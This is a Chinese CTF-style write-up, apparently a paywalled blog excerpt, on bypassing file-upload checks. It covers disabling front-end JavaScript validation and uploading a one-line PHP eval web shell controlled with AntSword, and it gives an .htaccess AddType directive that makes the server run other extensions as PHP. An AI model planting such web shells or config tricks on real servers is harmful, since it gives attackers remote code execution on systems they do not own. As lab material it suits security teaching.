目录

文件上传-前端验证



上传文件时,客户端的javascript会对文件的类型进行一个校验,只允许 “.jpg” “.png” ".gif"的文件上传,于是关掉他

about:config

一句木马





<?php @eval($_POST['123']); ?> 命名为1.php之后上传文件,用蚁剑打开他会发现flag

文件上传-.htaccess

.htaccess是一个纯文本文件,存放着Apache服务器配置相关的指令。

.htaccess主要的作用有:URL重写、自定义错误页面、MIME类型配置以及访问权限控制等。主要体现在伪静态的应用、图片防盗链、自定义404错误页面、阻止/允许特定IP/IP段、目录浏览与主页、禁止访问指定文件类型、文件密码保护等。

.htaccess的用途范围主要针对当前目录。

https://www.cnblogs.com/engeng/articles/5948089.html

----------------------------------------------------------

AddType application/x-httpd-php .pn

本文详细探讨了文件上传过程中的多种安全验证绕过方法,包括前端验证、.htaccess配置、MIME类型绕过、文件头检查、00截断和双写后缀等。通过实例演示了如何利用这些技术进行文件上传,并展示了如何通过蚁剑等工具获取flag。同时强调了eval执行的危险性及其可能带来的安全风险。

本文详细探讨了文件上传过程中的多种安全验证绕过方法,包括前端验证、.htaccess配置、MIME类型绕过、文件头检查、00截断和双写后缀等。通过实例演示了如何利用这些技术进行文件上传,并展示了如何通过蚁剑等工具获取flag。同时强调了eval执行的危险性及其可能带来的安全风险。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

875

875

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?